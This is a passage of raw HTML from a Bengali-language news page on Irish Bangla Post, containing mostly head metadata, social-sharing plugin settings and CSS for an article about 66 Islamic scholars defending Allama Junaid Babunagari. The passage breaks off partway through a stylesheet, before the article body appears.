

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://irishbanglapost.com/%E0%A6%86%E0%A6%B2%E0%A7%8D%E0%A6%B2%E0%A6%BE%E0%A6%AE%E0%A6%BE-%E0%A6%AC%E0%A6%BE%E0%A6%AC%E0%A7%81%E0%A6%A8%E0%A6%97%E0%A6%B0%E0%A7%80%E0%A6%B0-%E0%A6%AA%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A7%87/
body_size: 28413
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>আল্লামা বাবুনগরীর পক্ষে মুখ খুললেন দেশের শীর্ষ আলেমরা - Irish Bangla Post</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://irishbanglapost.com/xmlrpc.php" />
    	<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'en_GB', theChampCloseIconPath = 'https://irishbanglapost.com/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://irishbanglapost.com', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script> var theChampSharingAjaxUrl = 'https://irishbanglapost.com/wp-admin/admin-ajax.php', heateorSsFbMessengerAPI = 'https://www.facebook.com/dialog/send?app_id=595489497242932&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI = 'web', heateorSsUrlCountFetched = [], heateorSsSharesText = 'Shares', heateorSsShareText = 'Share', theChampPluginIconPath = 'https://irishbanglapost.com/wp-content/plugins/super-socializer/images/logo.png', theChampSaveSharesLocally = 0, theChampHorizontalSharingCountEnable = 0, theChampVerticalSharingCountEnable = 0, theChampSharingOffset = -10, theChampCounterOffset = -10, theChampMobileStickySharingEnabled = 0, heateorSsCopyLinkMessage = "Link copied.";
		var heateorSsHorSharingShortUrl = "https://irishbanglapost.com/%e0%a6%86%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a7%81%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%aa%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%87/";var heateorSsVerticalSharingShortUrl = "https://irishbanglapost.com/%e0%a6%86%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a7%81%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%aa%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%87/";		</script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}div.the_champ_sharing_title{text-align:center}div.the_champ_sharing_ul{width:100%;text-align:center;}div.the_champ_horizontal_sharing div.the_champ_sharing_ul a{float:none;display:inline-block;}</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://irishbanglapost.com/wp-content/uploads/2019/12/favicon-icon.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://irishbanglapost.com/আল্লামা-বাবুনগরীর-পক্ষে/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="আল্লামা বাবুনগরীর পক্ষে মুখ খুললেন দেশের শীর্ষ আলেমরা - Irish Bangla Post" />
	<meta property="og:description" content="আইরিশ বাংলাপোষ্ট অনলাইন ডেস্কঃ হেফাজতে ইসলামের মহাসচিব আল্লামা জুনায়েদ বাবুনগরীর নামে জামায়াত সংশ্লিষ্টতার উক্তিকে জঘন্য অপবাদমূলক মিথ্যাচার উল্লেখ করে এর প্রতিবাদ ও নিন্দা জানিয়েছেন দেশের ৬৬ জন শীর্ষ উলামা মাশায়েখ। গত ৫ জুলাই রোববার এক যৌথ বিবৃতিতে আলেমগণ বলেন, ২০১৩ সালের ৫ ও ৬ই মে, ইসলাম ও মুসলমানদের জন্য দ্বিতীয় কারবালার একটি নির্মম, কালো ও [&hellip;]" />
	<meta property="og:url" content="https://irishbanglapost.com/আল্লামা-বাবুনগরীর-পক্ষে/" />
	<meta property="og:site_name" content="Irish Bangla Post" />
	<meta property="article:publisher" content="https://www.facebook.com/irishbanglapost/" />
	<meta property="article:published_time" content="2020-07-07T05:31:00+00:00" />
	<meta property="article:modified_time" content="2020-07-06T23:39:33+00:00" />
	<meta property="og:image" content="https://irishbanglapost.com/wp-content/uploads/2020/07/babunagari2020.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Azad" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@irishbanglapost" />
	<meta name="twitter:site" content="@irishbanglapost" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Azad" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://irishbanglapost.com/%e0%a6%86%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a7%81%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%aa%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%87/#article","isPartOf":{"@id":"https://irishbanglapost.com/%e0%a6%86%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a7%81%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%aa%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%87/"},"author":{"name":"Azad","@id":"https://irishbanglapost.com/#/schema/person/890289bc668e0d04f4a1cb9c762c2a00"},"headline":"আল্লামা বাবুনগরীর পক্ষে মুখ খুললেন দেশের শীর্ষ আলেমরা","datePublished":"2020-07-07T05:31:00+00:00","dateModified":"2020-07-06T23:39:33+00:00","mainEntityOfPage":{"@id":"https://irishbanglapost.com/%e0%a6%86%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a7%81%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%aa%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%87/"},"wordCount":4,"commentCount":0,"publisher":{"@id":"https://irishbanglapost.com/#organization"},"image":{"@id":"https://irishbanglapost.com/%e0%a6%86%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a7%81%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%aa%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%87/#primaryimage"},"thumbnailUrl":"https://irishbanglapost.com/wp-content/uploads/2020/07/babunagari2020.jpg","articleSection":["Bangladesh","General","Heading","Islam","Religion"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://irishbanglapost.com/%e0%a6%86%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a7%81%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%aa%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%87/#respond"]}]},{"@type":"WebPage","@id":"https://irishbanglapost.com/%e0%a6%86%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a7%81%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%aa%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%87/","url":"https://irishbanglapost.com/%e0%a6%86%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a7%81%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%aa%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%87/","name":"আল্লামা বাবুনগরীর পক্ষে মুখ খুললেন দেশের শীর্ষ আলেমরা - Irish Bangla Post","isPartOf":{"@id":"https://irishbanglapost.com/#website"},"primaryImageOfPage":{"@id":"https://irishbanglapost.com/%e0%a6%86%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a7%81%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%aa%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%87/#primaryimage"},"image":{"@id":"https://irishbanglapost.com/%e0%a6%86%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a7%81%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%aa%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%87/#primaryimage"},"thumbnailUrl":"https://irishbanglapost.com/wp-content/uploads/2020/07/babunagari2020.jpg","datePublished":"2020-07-07T05:31:00+00:00","dateModified":"2020-07-06T23:39:33+00:00","breadcrumb":{"@id":"https://irishbanglapost.com/%e0%a6%86%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a7%81%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%aa%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%87/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://irishbanglapost.com/%e0%a6%86%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a7%81%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%aa%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%87/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://irishbanglapost.com/%e0%a6%86%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a7%81%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%aa%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%87/#primaryimage","url":"https://irishbanglapost.com/wp-content/uploads/2020/07/babunagari2020.jpg","contentUrl":"https://irishbanglapost.com/wp-content/uploads/2020/07/babunagari2020.jpg","width":800,"height":480},{"@type":"BreadcrumbList","@id":"https://irishbanglapost.com/%e0%a6%86%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a7%81%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%aa%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%87/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://irishbanglapost.com/"},{"@type":"ListItem","position":2,"name":"আল্লামা বাবুনগরীর পক্ষে মুখ খুললেন দেশের শীর্ষ আলেমরা"}]},{"@type":"WebSite","@id":"https://irishbanglapost.com/#website","url":"https://irishbanglapost.com/","name":"Irish Bangla Post","description":"","publisher":{"@id":"https://irishbanglapost.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://irishbanglapost.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://irishbanglapost.com/#organization","name":"Irish Bangla Post","url":"https://irishbanglapost.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://irishbanglapost.com/#/schema/logo/image/","url":"https://irishbanglapost.com/wp-content/uploads/2019/11/logo-for-ibp.png","contentUrl":"https://irishbanglapost.com/wp-content/uploads/2019/11/logo-for-ibp.png","width":1382,"height":496,"caption":"Irish Bangla Post"},"image":{"@id":"https://irishbanglapost.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/irishbanglapost/","https://twitter.com/irishbanglapost","https://www.youtube.com/channel/UCeuIkWDz4NJ5slixEbHQmpw"]},{"@type":"Person","@id":"https://irishbanglapost.com/#/schema/person/890289bc668e0d04f4a1cb9c762c2a00","name":"Azad","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://irishbanglapost.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7cb75663fe8fc832a67d033cc95a07152a753fa155a8c6db206963141456c6bb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7cb75663fe8fc832a67d033cc95a07152a753fa155a8c6db206963141456c6bb?s=96&d=mm&r=g","caption":"Azad"},"url":"https://irishbanglapost.com/author/azad/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Irish Bangla Post &raquo; Feed" href="https://irishbanglapost.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Irish Bangla Post &raquo; Comments Feed" href="https://irishbanglapost.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Irish Bangla Post &raquo; আল্লামা বাবুনগরীর পক্ষে মুখ খুললেন দেশের শীর্ষ আলেমরা Comments Feed" href="https://irishbanglapost.com/%e0%a6%86%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a7%81%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%aa%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%87/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://irishbanglapost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firishbanglapost.com%2F%25e0%25a6%2586%25e0%25a6%25b2%25e0%25a7%258d%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%25ae%25e0%25a6%25be-%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25ac%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a6%2597%25e0%25a6%25b0%25e0%25a7%2580%25e0%25a6%25b0-%25e0%25a6%25aa%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b7%25e0%25a7%2587%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://irishbanglapost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firishbanglapost.com%2F%25e0%25a6%2586%25e0%25a6%25b2%25e0%25a7%258d%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%25ae%25e0%25a6%25be-%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25ac%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a6%2597%25e0%25a6%25b0%25e0%25a7%2580%25e0%25a6%25b0-%25e0%25a6%25aa%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b7%25e0%25a7%2587%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://irishbanglapost.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://irishbanglapost.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: 